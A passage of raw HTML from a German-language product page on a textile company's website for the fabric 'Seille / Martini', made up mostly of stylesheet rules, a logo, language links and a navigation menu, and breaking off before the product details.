10px;opacity:0;background:rgba(0,0,0,.5);color:#fff;font-size:13px;line-height:22px;}.material-list > ul > li a.item .hover li{clear:both}.material-list > ul > li a.item .hover li span{width:45%;display:block;float:left}.material-list > ul > li a.item .hover li span:last-child{width:55%}.material-list > ul > li:hover a.item .hover{opacity:1}.material-list > ul > li a.btn{display:block;width:100%;background:#000;line-height:16px;padding:15px}.material-list > ul > li a.title{margin-top:1px}.material-list > ul{margin:0 -10px 30px 0}.material-list > ul > li{float:left;width:50%;padding-right:10px}@media screen and (max-width:859px){.material-list > ul > li:nth-child(odd){clear:left;}}@media screen and (min-width:860px){.material-list > ul > li{width:33.333%}.material-list > ul > li a.btn{line-height:20px;padding:25px 30px}.material-list > ul > li a.item .hover{padding:20px 25px}}@media screen and (min-width:960px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}}@media screen and (min-width:1024px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:50%}}@media screen and (min-width:1280px){.material-list > ul > li{width:25%}.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}.material-list-section.has-filters .material-list ul.wcf-items-results > li:nth-child(3n+1){clear:left}}@media screen and (max-width:960px){.material-list > ul > li > .wrap > .item > .hover{display:none}}@media screen and (min-width:860px) and (max-width:1279px){.home .material-list > ul > li:nth-child(4){display:none}}@media screen and (min-width:860px) and (max-width:1023px){.material-list > ul > li:nth-child(3n+1){clear:left}}.material-list .color-hex{height:100%}.title_lead_link_news .items-list-header a.btn{margin-bottom:20px}.news-list >ul{padding-top:60px}.news-list >ul>li{clear:both;margin-bottom:60px;overflow:hidden}.news-list .image{position:relative;margin-bottom:20px}.news-list .image .date{position:absolute;left:30px;bottom:30px}.news-list .title{font-size:20px;line-height:25px;color:#bd9e60;margin-bottom:10px}.news-list .content{margin-bottom:30px}@media screen and (max-width:399px){.news-list > ul > li{text-align:center}}@media screen and (min-width:400px){.news-list .image{margin-right:20px;width:200px;float:left}}@media screen and (min-width:500px){.news-list .image{margin-right:30px}}@media screen and (min-width:600px){.title_lead_link_news .items-list-header a.btn{float:right;margin-bottom:0}.news-list .image{margin-right:50px}.news-list >ul>li:first-child .image{width:300px}}@media screen and (max-width:649px){.items-list-header{text-align:center;}.items-list-header:after{margin:0 auto;}}.tabbed-accordion{padding:20px 0;}.tabbed-accordion-head{background:#000;padding:20px 30px;cursor:pointer;margin-bottom:5px;color:#fff;font-size:22px;line-height:35px;font-weight:400;clear:both}.tabbed-accordion-head.ui-state-active{color:#bd9e60}.tabbed-accordion-head .tabbed-accordion-btn{float:right;text-transform:uppercase;margin-left:25px;position:relative}.tabbed-accordion-head .tabbed-accordion-btn span{display:inline-block;color:#bd9e60;font-size:13px;line-height:35px;vertical-align:top}.tabbed-accordion-head .tabbed-accordion-btn span.collapse{display:none}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.collapse{display:inline-block;color:#bd9e60}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.expand{display:none}.tabbed-accordion-head .tabbed-accordion-btn svg{fill:#bd9e60;position:absolute;top:50%;left:-15px;transform:translate(-50%,-50%) rotate(90deg)}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn svg{fill:#bd9e60;transform:translate(-50%,-50%) rotate(-90deg)}.tabbed-accordion-head.ui-state-hover{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover{}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-content{padding-bottom:40px;overflow:hidden}.left-column{float:left;width:50%;padding:30px 10px 30px 50px}.right-column{float:right;width:50%;padding:30px 50px 30px 10px}@media screen and (max-width:1023px){.tabbed-accordion .left-column{float:none;width:100%;padding:30px 10px 0;}.tabbed-accordion .right-column{float:none;width:100%;padding:0 10px 30px;}}@media screen and (max-width:767px){.tabbed-accordion-head{font-size:19px}}@media screen and (max-width:499px){.tabbed-accordion .left-column,.tabbed-accordion .right-column{text-align:center}}#google-map{height:500px}.page-contact .largeh:after{content:'';display:block;width:150px;height:1px;background:#bd9e60;margin-top:20px;margin-bottom:35px}.page-contact .contact-details{margin-bottom:40px}.page-contact .contact-form{margin-bottom:40px}.page-contact .contact-form .wpcf7-textarea{height:267px}.page-contact .contact-form .wpcf7-submit{float:right;clear:both}.page-contact .contact-formdiv.wpcf7 .ajax-loader{margin-right:20px}@media screen and (min-width:500px){.page-contact .contact-details{float:left;width:50%;padding-right:30px}.page-contact .contact-form{float:right;width:50%}}@media screen and (min-width:768px){.page-contact .contact-form .cl{float:left;width:48%}.page-contact .contact-form .cr{float:right;width:48%}}.single-product{background:#000 !important;background-image:none}.page-single-product .mainh{color:#fff}.page-single-product .black-wrap{max-width:1600px;width:100%;padding:50px 0 150px;background:rgba(0,0,0,.9);margin:0 auto}.page-single-product .black-wrap.black-hidden{background:rgba(0,0,0,0);height:100vh}.page-single-product .black-wrap.black-hidden .black-wrap-content{opacity:0}.page-single-product .black-wrap a.black-wrap-btn{display:none;pointer-events:auto}@media screen and (max-width:767px){.page-single-product{background-image:none !important}}@media screen and (min-width:768px){.page-single-product{background-size:100% auto;background-position:center top;padding-bottom:100px}.page-single-product .black-wrap a.black-wrap-btn{display:inline-block;position:absolute;left:0;top:0;z-index:100}.page-single-product .black-wrap a.black-wrap-btn span:last-child{display:none}.page-single-product .black-wrap.black-hidden a.black-wrap-btn{background:rgba(0,0,0,.9)}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:last-child{display:inline}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:first-child{display:none}.page-single-product .black-wrap.black-hidden .material-details .material-variations{display:none;}}@media screen and (min-width:900px){.page-single-product .black-wrap{padding:50px 30px 150px}}.material-btns{text-align:center}.material-btns a{display:inline-block;color:#bd9e60;border:1px solid #bd9e60;font-size:13px;line-height:1.25;font-weight:900;text-align:center;padding:15px 25px;margin-left:20px;margin-bottom:10px}.material-btns a:hover{color:#fff;border:1px solid #fff}.btn-care-wrapper{text-align:center;}@media screen and (min-width:768px){.material-btns{float:right;max-width:50%;text-align:right}}.material-details{clear:both;padding-top:50px}.material-details .image-wrap{width:100%;margin-bottom:30px}.material-details .image{width:100%;height:100%;overflow:hidden;background-size:cover;background-position:center center;margin-bottom:20px}.material-details .material-description{color:#999;font-size:15px;line-height:30px;}.material-details .material-description .title{font-size:40px;line-height:45px;padding-bottom:20px;border-bottom:1px solid #fff;margin-bottom:20px;color:#fff}.material-details .material-description .title + .smallh{margin-bottom:30px}.material-details .material-description li > span:first-child{width:140px;display:inline-block}.material-details .material-description li > span:last-child{font-weight:700}.material-details .material-content.content{padding-top:40px;margin-bottom:50px}.material-details .material-content.content p{color:#999;font-size:15px;line-height:25px}.material-details .material-details-list{color:#999;font-size:15px;line-height:30px;margin-bottom:40px;}.material-details .material-details-list li{clear:left}.material-details .material-details-list li > span{width:45%;display:block;float:left}.material-details .material-details-list li > span:last-child{font-weight:700;width:55%}.material-care-buttons .btn-care{margin:15px}@media screen and (max-width:579px){.material-details .image{text-align:center;}.material-details .material-description .title{text-align:center;}.material-details .material-description .title + .smallh{text-align:center;}.material-details .material-content.content{text-align:center;}.material-details .material-description li{clear:both}.material-details .material-description li > span{width:50%;display:inline-block}.material-details .material-description li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-description li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}.material-details .material-details-list{}.material-details .material-details-list li{clear:both}.material-details .material-details-list li > span{width:50%;display:inline-block}.material-details .material-details-list li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-details-list li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}}@media screen and (min-width:580px){.material-details .image-wrap{width:50%;float:left;height:100%;margin-right:20px}.material-details .image{width:100%;height:100%}}@media screen and (max-width:768px){.material-details .material-description ul{overflow:hidden}}@media screen and (max-width:899px){.material-details .material-details-list{clear:both}.material-description .btn-care-wrapper{margin-bottom:30px;overflow:hidden}.material-description .btn-care{margin:5px}}@media screen and (min-width:900px){.material-details{display:flex;flex-direction:row;flex-wrap:wrap}.material-details .image-wrap{order:1;width:20%;margin-right:0;}.material-details .material-details-list{order:2;width:40%;padding-left:40px;padding-right:20px;}.material-details .material-description{order:3;width:40%;padding-left:15px;}.material-details .material-content.content{order:4;width:50%}.material-details .material-care-symbols{order:5;width:40%;padding-top:40px;margin-left:auto}.material-details .material-care-buttons{order:6;width:100%}.material-details .material-variations{order:7;width:100%}.material-details .material-care-symbols ul{float:right;}.material-details .material-care-buttons .btn-right{float:right}.material-details .material-care-buttons .btn-left{float:left}}.material-details .material-variations{clear:both;padding-top:90px}.material-details .material-variations .largeh{margin-bottom:30px}.material-details .material-variations .image-variation{margin-left:-5px;margin-right:-5px}.material-details .material-variations .image-variation .var-wrap{width:100%;padding:5px;display:block;float:left;position:relative}.material-details .material-variations .image-variation .var-wrap a.var-img{display:block;width:100%;height:220px}.material-details .material-variations .image-variation .var-wrap a.btn{line-height:20px;padding:25px 30px;background:#000;display:block}@media screen and (min-width:640px){.material-details .material-variations .image-variation .var-wrap{width:50%}}@media screen and (min-width:960px){.material-details .material-variations .image-variation .var-wrap{width:33.333%}}@media screen and (min-width:1280px){.material-details .material-variations .image-variation .var-wrap{width:25%}}.care-symbol{margin-bottom:30px;text-align:center}.care-symbol li{display:inline-block;margin:0 15px 15px}.care-symbol li .hover{display:none}.care-symbol svg{fill:#fff}@media screen and (min-width:580px){.care-symbol{text-align:left;}.material-care-buttons{text-align:left;}.material-care-buttons .btn-care{margin:15px 30px 15px 0}}@media screen and (min-width:900px){.care-symbol li{float:left;margin-right:30px;position:relative;cursor:pointer;height:32px}.care-symbol li *{vertical-align:middle}.care-symbol li .hover{font-size:13px;line-height:25px;pointer-events:none;opacity:0;position:absolute;left:50px;top:50%;transform:translateY(-50%);background:#bd9e60;color:#000;padding:10px 15px;z-index:999;width:200px;font-weight:700;display:block}.care-symbol li .hover:before{content:'';display:inline-block;width:0;height:0;border:10px solid transparent;border-right:10px solid #bd9e60;position:absolute;left:-20px;top:50%;transform:translateY(-50%)}.care-symbol li:hover .hover{opacity:1}.care-symbol li .hover.mirrored{left:auto;right:50px;}.care-symbol li .hover.mirrored:before{left:auto;right:-20px;border:10px solid transparent;border-left:10px solid #bd9e60;}}.section-lookbook #teamcontent{clear:both}.lookbook-nav .wrap{height:30px;overflow:hidden;position:relative}.lookbook-nav .mover{position:absolute;width:2560px;height:100%;left:0}.lookbook-nav a{display:inline-block;padding:0 5px;line-height:30px;background:#000;color:#fff}.lookbook-nav a:hover{background:#bd9e60}.lookbook-nav .mover a{margin-right:10px}.lookbook-nav .mover a:last-child{margin-right:0}.lookbook-nav .prev{float:left;margin-right:10px;width:30px;height:30px;position:relative}.lookbook-nav .next{float:right;margin-left:10px;width:30px;height:30px;position:relative}.lookbook-nav .prev:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-left:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(45deg)}.lookbook-nav .next:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-right:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(-45deg)}@media screen and (min-width:500px){.lookbook-nav .wrap{height:50px}.section-lookbook .sectionlead{}.lookbook-nav a{line-height:50px;padding:0 15px}.lookbook-nav .prev{width:50px;height:50px}.lookbook-nav .next{width:50px;height:50px}}@media screen and (min-width:768px){.lookbook-nav .wrap{height:76px}.section-lookbook .sectionlead{float:left;padding:28px 30px 28px 0}.lookbook-nav a{padding:30px;line-height:1}.lookbook-nav .prev{width:80px;height:auto}.lookbook-nav .next{width:80px;height:auto}}.page-lookbook #teamcontent .items-list{transform:rotateY(180deg)}.page-wishlist .btns-section{position:relative}@media screen and (max-width:1023px){.page-wishlist .btns-section{text-align:center;}.page-wishlist .btns-section .left, .page-wishlist .btns-section .right{float:none;display:inline-block;}.page-wishlist .btns-section a{margin:5px;}.page-wishlist .wishlist-form{position:relative;}}@media screen and (min-width:1024px){.page-wishlist .btns-section .right a{margin-left:10px;}}body.single-color-collection{background-image:none !important}.single-color-collection{text-align:center}.single-color-collection .content{margin: 0 auto;max-width:600px}.single-color-collection .mainh{padding-bottom:20px;border-bottom: 1px solid #fff;margin-bottom:20px}.single-color-collection .single-back{text-align:center}.single-color-collection .sectionlead{line-height:1.3}.zoomContainer{z-index:10;}.zoomContainer.disabled{pointer-events:none}.black-hidden{pointer-events:none}.wcf-active-filters span.active-filter,.wcf-active-filters span.active-filter-close{margin:3px 5px 2px 0;border:1px solid #bd9e60; padding:2px 21px 2px 5px;position:relative;display:inline-block;line-height:20px;cursor:pointer;}.wcf-active-filters span.active-filter{padding:2px 5px;}.wcf-active-filters span.active-filter-close:before{transform:translateY(-50%) rotate(45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters span.active-filter-close:after{transform:translateY(-50%) rotate(-45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters .wcf-reset-ext{border:none;padding:10px;margin-top:10px;}.svg-play-cc{position:absolute;top:50%;left:50%;max-width:50px;max-height:50px;transform:translate(-50%,-50%);cursor:pointer}.page-template-home .content-sections,.page-template-home .sectionh,.page-template-home .sectionlead,.page-template-home .tac,.page-template-home .largeh,.page-template-home .smallh,.page-template-page-career .largeh,.page-template-page-career .smallh,.page-default .largeh,.page-default .smallh,.page-template-page-default .content-sections .tac{text-align:center}.page-template-home .section-header:after,.page-template-home .items-list-header:after,.page-template-page-career .items-list-header:after,.page-default .items-list-header:after{margin-left:auto;margin-right:auto;}.section-gallery .item{display: inline-block;position: relative;width: 400px;height: 0;padding-bottom: 112.5%;max-width: 100%;margin-bottom: 10px;z-index: 5;cursor: pointer;background-size:cover;}.section-gallery .item .content{position: absolute;width: 100%;height: 100%;top: 0;left: 0;transform-style: preserve-3d;}.section-gallery .item .sgimage {position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 1;background-size: cover;}.section-gallery .item .hover{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background:#000;opacity:0;display:block;}.section-gallery .item .hover svg{position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;max-width:30%;max-height:30%;transform: translate(-50%,-50%);fill: #fff;}.section-gallery .item:hover .hover{opacity:.8;}@media (max-width:767px){.section-gallery .item:nth-child(2n){margin-left:1%;}.section-gallery .item:nth-child(2n-1){margin-right:1%;}.section-gallery .item {width: 49%;padding-bottom: 60%;}}@media (min-width:768px){.section-gallery .item{width: 31%;padding-bottom: 37%;margin: 1%;}}@media (min-width:1290px){.section-gallery .item{width: 400px;height: 450px;padding: 0;float: left;margin: 0 10px 10px 0;}.section-gallery .item:nth-child(3n) {margin-right: 0;}}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl-pl" href="https://jozwiak.eu/tkanina/seille-martini/" />
<link rel="alternate" hreflang="en-us" href="https://jozwiak.eu/en/fabric/seille-martini/" />
<link rel="alternate" hreflang="de-de" href="https://jozwiak.eu/de/stoff/seille-martini/" />
<link rel="alternate" hreflang="ru-ru" href="https://jozwiak.eu/ru/tkan/seille-martini/" />
<link rel="alternate" hreflang="fr-fr" href="https://jozwiak.eu/fr/tissus/seille-martini/" />
<link rel="https://api.w.org/" href="https://jozwiak.eu/de/wp-json/" /><link rel="canonical" href="https://jozwiak.eu/de/stoff/seille-martini/" />
<link rel='shortlink' href='https://jozwiak.eu/de/?p=41143' />
<meta name="generator" content="WPML ver:3.8.4 stt:1,4,3,41,46;" />
		<style type="text/css" id="wp-custom-css">
			#loader-wrapper {
    display: none !important;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-41143 wp-theme-website">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4F5D3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="main-background" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2017/07/tlo-strony.jpg);"></div>
    	<div id="loader-wrapper">
    	<div id="loader">
        	<img src="https://jozwiak.eu/wp-content/themes/website/img/website-loader.gif" alt="Jozwiak Loader" />
		</div>
	</div>
    <div id="black-overlay"></div>
    <header>
	<div id="mainhead2" class="anm">
	<div class="head-section-main">
    	<div class="navbar-header">
            <button class="hamburger hamburger--spin" type="button" aria-label="Menu" aria-controls="navbar"><span class="hamburger-box"><span class="hamburger-inner"></span> </span> </button>
        </div>
        <div id="logo" itemscope itemtype="https://schema.org/Organization">
        	<div class="ctr">
            <a class="link" itemprop="url" href="https://jozwiak.eu/de/" title="" rel="home">
                <div itemprop="logo"><svg xmlns="https://www.w3.org/2000/svg" width="183.3" height="50" viewBox="0 0 183.3 50"><g fill="#BD9E60"><path d="M116.7,43.1l-2.1,0.6l-0.4-0.4l1.9-1c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0.1,0.4,0.2 c0.1,0.1,0.2,0.3,0.2,0.4c0,0.1,0,0.1-0.1,0.2C116.8,43.1,116.8,43.1,116.7,43.1"/><path d="M116.7 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L116.7 47.9zM107.6 49.1c-.1-.1-.2-.3-.4-.6-1.1-2.8-1.8-4.5-2.1-5.1l-.5.2-2.1 4.8c-.1.3-.3.6-.3.6-.1.1-.4.2-.8.2v.6h2.6v-.7c-.1 0-.2 0-.3 0-.1 0-.2 0-.2 0-.1 0-.2 0-.2-.1 0-.1.2-.6.5-1.5h1.7c.4.9.6 1.4.6 1.5 0 0 0 .1-.1.1 0 0-.1 0-.2 0-.1 0-.2 0-.3 0v.7h2.8v-.6C108 49.2 107.7 49.2 107.6 49.1zM104.1 46.9c.3-.7.4-1.1.5-1.5l.6 1.5H104.1zM97.1 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L97.1 47.9zM88.3 49.9h-5.5l-.2-.3 4-5.2h-1.4c-.5 0-.9.1-1 .2-.1.1-.3.4-.4.9h-.7c.1-.8.1-1.4.1-1.8h5l.2.3-4 5.1h2.4c.1 0 .2 0 .3-.1.1 0 .2-.1.3-.1.2-.1.4-.5.6-1l.6.1C88.6 48.8 88.4 49.4 88.3 49.9zM79 44.4c-.6-.6-1.5-.9-2.4-.9-1 0-1.9.3-2.6 1-.7.6-1 1.4-1 2.4 0 .9.3 1.7 1 2.3.6.6 1.5.9 2.5.9 1 0 1.9-.3 2.6-1 .7-.6 1-1.4 1-2.4C79.9 45.7 79.6 45 79 44.4zM78 48.6c-.3.5-.8.7-1.5.7-.7 0-1.3-.3-1.7-.9-.4-.5-.5-1.1-.5-1.8 0-.7.1-1.2.5-1.6.3-.5.8-.7 1.5-.7 1.5 0 2.2.9 2.2 2.9C78.5 47.7 78.3 48.2 78 48.6zM69.4 44c-.4-.2-1-.4-1.7-.4h-1.9v4.7c0 .4 0 .6-.1.7-.1.1-.3.2-.8.2v.6h3.2v-.6c-.5 0-.8-.1-.9-.2-.1-.1-.1-.3-.1-.7v-1c.4.1.7.1 1 .1.6-.1 1.1-.3 1.5-.6.4-.4.6-.9.6-1.4C70.2 44.8 69.9 44.3 69.4 44zM67.6 46.7c-.2 0-.4 0-.5 0v-2.3h.4c.9 0 1.4.4 1.4 1.2C68.8 46.3 68.4 46.7 67.6 46.7zM183.3 6.2l-.6.9c-2.4.1-4.1.2-5 .6-1.6.6-5.6 3.8-12.1 9.9 3.6 3.7 5.7 6 6.5 6.8 3.3 3.4 5.5 5.4 6.7 6.1.9.6 1.9.9 2.9 1v.9h-6.6c-3.9-4.1-8.2-8.6-13.1-13.5v7.6c0 2 .2 3.2.5 3.7.5.8 1.7 1.2 3.7 1.2v.9h-7.9V12.1c0-2-.1-3.3-.4-3.7-.5-.7-1.7-1.1-3.7-1.2V6.2h7.8v12.6c1.1-.9 3.2-2.7 6.1-5.5 3.3-3.2 5-5 5-5.5 0-.4-1-.6-2.9-.8V6.2H183.3zM153.8 30.4c-.5-.5-1-1.4-1.6-2.8-5.1-12.5-8-19.8-9-22l-1 .4L133 27.4c-.7 1.6-1.2 2.6-1.6 2.9-.7.7-1.7 1.1-3.2 1.2v.9h9.5v-.9c-2.2.1-3.3-.4-3.3-1.5 0-.8.9-3.3 2.6-7.6h9.1c2 4.7 3 7.4 3 8 0 .8-1 1.2-3 1.1v.9h10.8v-.9C155.5 31.4 154.5 31.1 153.8 30.4zM137.7 20.9l3.9-9.9h.1l3.9 9.9H137.7zM126.9 32.4h-7.8V12.1c0-2-.2-3.3-.5-3.8-.5-.7-1.6-1.1-3.6-1.2V6.2h7.8v20.3c0 1.9.2 3.1.5 3.6.5.8 1.7 1.3 3.5 1.3V32.4zM113.7 6.2L113 7.1c-2.3.1-3.8.3-4.5.7-.8.5-1.5 1.6-2.2 3.5L99 32.6l-1.2 0-8-19.7-7.4 19.7-1.3 0-11-31.1 6.2 4.8L83 26.8H83l7.1-20.2h1.1l8 20.2h.1c3.6-10.7 5.5-16.7 5.5-18.2 0-.7-.4-1.1-1.2-1.2-.5-.1-1.2-.5-2-1.1H113.7zM64.2 1.6c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C62 .1 62.3 0 62.5 0c.3 0 .6.2 1.1.6C64 1.1 64.2 1.4 64.2 1.6zM68.8 25.9c-.6 2.8-1.1 5-1.6 6.5H43.9l-.2-.5 19-24.4h-8.1c-2.6 0-4.4.3-5.2.8-.9.6-1.6 2-2.2 4.2H46c.2-2.7.4-4.8.4-6.3h21.1l.2.4L49 30.8h12.8c.4 0 1-.1 1.7-.3.7-.2 1.2-.4 1.5-.7 1-.7 1.8-2.1 2.6-4.1L68.8 25.9zM38.4 9.5c-2.7-2.6-6.1-3.9-10.3-3.9-4.4 0-8 1.3-10.9 4-2.9 2.7-4.3 6-4.3 10 0 3.8 1.3 7 4 9.5 2.7 2.6 6.2 3.9 10.4 3.9 4.4 0 8.1-1.3 10.8-4 2.7-2.6 4.1-6 4.1-10C42.3 15.1 41 12 38.4 9.5zM35.7 28.3c-1.8 2.3-4.2 3.4-7.4 3.4-3.6 0-6.4-1.5-8.4-4.4-1.7-2.5-2.6-5.5-2.6-8.9 0-3.1.7-5.7 2.2-7.8C21.2 8.2 23.7 7 27 7c7.3 0 11 4.6 11 13.8C38 23.8 37.2 26.3 35.7 28.3zM34.1 1.7c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C31.8.1 32.1 0 32.4 0c.3 0 .7.2 1.1.6C33.9 1.1 34.1 1.4 34.1 1.7zM8.9 26.3c0 2.3-.2 4.1-.6 5.4-.6 1.7-1.7 3.2-3.3 4.3-1.4 1-2.9 1.7-4.5 2.1L0 37.2c2.6-1 4.1-2.7 4.6-5 .3-1.7.5-4 .5-7V12.1c0-2.1-.2-3.3-.5-3.8C4.1 7.6 2.9 7.2.9 7.1V6.2h8V26.3z"/></g></svg></div>
            </a>
            </div>
        </div>
    </div>
    <div class="head-section-foldable">
    	<div class="head-section-1">
        	<div class="ctr">
                <div class="left">    <nav id="menu-lang">
        <ul>
        <li><a href="https://jozwiak.eu/tkanina/seille-martini/" title="POLSKI">pl</a></li><li><a href="https://jozwiak.eu/en/fabric/seille-martini/" title="ENGLISH">en</a></li><li class="active"><span>de</span></li><li><a href="https://jozwiak.eu/ru/tkan/seille-martini/" title="Русский">ru</a></li><li><a href="https://jozwiak.eu/fr/tissus/seille-martini/" title="FRANçAIS">fr</a></li>        </ul>
	</nav>
    </div>
                <div id="lio-buttons" class="right">
					                                            <span id="login-box-toggle">
							<a class="form-button" href="https://jozwiak.eu/de/anmeldung/">Anmelden</a>
                        </span>
                    	                                                                <span id="register-box-toggle">
                            <a class="form-button" href="https://jozwiak.eu/de/anmeldung/?action=register">Registrieren</a>
                        </span>
                                    </div>
			</div>
		</div>
        <div class="head-section-2">
        	<div class="ctr">
                <div class="right">
                                        <div class="links">
                        Suchen:                        <a class="link" href="https://jozwiak.eu/de/stoff-finden/">Stoff
</a>                        <a class="link" href="https://jozwiak.eu/de/farbspektrum/">Farbe
</a>                    </div>
                                        <a id="head-wishlist-box" href="https://jozwiak.eu/de/mein-musterkatalog/">Mein Musterkatalog
<span class="has-saved wishlist-counter"></span></a>                </div>
			</div>
		</div>
        <div class="head-section-3">
	        <div class="ctr">
	            <nav id="navbar">
    <ul id="menu-menu-glowne-niemiecki" class="menu"><li id="menu-item-3001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3001"><a href="https://jozwiak.eu/de/kollektion/"><span>Kollektion</span></a>
<ul class="sub-menu">
	<li id="menu-item-15832" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15832"><a href="https://jozwiak.eu/de/kollektion/fruhlingsommer/"><span>Frühling/Sommer</span></a></li>
	<li id="menu-item-16693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16693"><a href="http://jozwiak.eu/de/stoff-finden/?wpcf_s=&#038;wcf_dtsf%5B598d51489862c%5D=simple&#038;weight_gmgm2%5B598d511dced43%5D=gm&#038;weight%5B598d511dced43%5D%5Bmin%5D=0&#038;weight%5B598d511dced43%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B598d508eace4b%5D%5B%5D=&#038;wcf_taxonomy%5B598d508eace4b%5D%5B%5D=alle-jahreszeiten&#038;wcf_taxonomy%5B598d508eace4b%5D%5B%5D=fruhlingsommer&#038;wcf_taxonomy%5B598d508eace4b%5D%5B%5D=herbstwinter&#038;wcf_taxonomy%5B598d508eace4b%5D%5B%5D=hochzeit&#038;wcf_taxonomy%5B598d508eace4b%5D%5B%5D=masschneiderei&#038;wcf_custom_sort%5B598d4e77d6271%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B598d4e77d6271%5D%5Border%5D=ASC&#038;lang=de&#038;form_id=15840&#038;post_types=product&#038;posts_per_page=12"><span>Alle</span></a></li>
	<li id="menu-item-15481" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15481"><a href="https://jozwiak.eu/de/kollektion/herbstwinter/"><span>Herbst/Winter</span></a></li>
	<li id="menu-item-15833" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15833"><a href="https://jozwiak.eu/de/kollektion/alle-jahreszeiten/"><span>Alle Jahreszeiten</span></a></li>
	<li id="menu-item-15834" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15834"><a href="https://jozwiak.eu/de/kollektion/hochzeit/"><span>Hochzeit</span></a></li>
	<li id="menu-item-15835" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15835"><a href="https://jozwiak.eu/de/kollektion/masschneiderei/"><span>Maßschneiderei</span></a></li>
</ul>
</li>
<li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="https://jozwiak.eu/de/know-how/"><span>Know-how</span></a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3003"><a href="https://jozwiak.eu/de/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004"><a href="https://jozwiak.eu/de/interessante-fakten/"><span>Interessante Fakten</span></a></li>
<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3006"><a href="https://jozwiak.eu/de/kategorie/nachrichten/"><span>Nachrichten</span></a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3005"><a href="https://jozwiak.eu/de/ueber-uns/"><span>Über uns</span></a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3007"><a href="https://jozwiak.eu/de/karriere/"><span>Karriere</span></a></li>
<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3008"><a href="https://jozwiak.eu/de/kontakt/"><span>Kontakt</span></a></li>
</ul></nav>

            </div>
        </div>
    </div>
</div>

</header>
<main id="main">        <div id="seille-martini" class="page-single-product anm" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2023/11/2023_11_Seille_martini.jpg);">
	<div class="header">
        <div class="content ctr">
            <div class="mainh">Seille / Martini<br/>
                                    <a class="btn back-to-list" href="https://jozwiak.eu/de/kollektion/alle-jahreszeiten/">Zurück zur Liste
</a></div>
                    </div>
    </div>
    <div class="black-wrap clr">
        <div class="ctr relative">
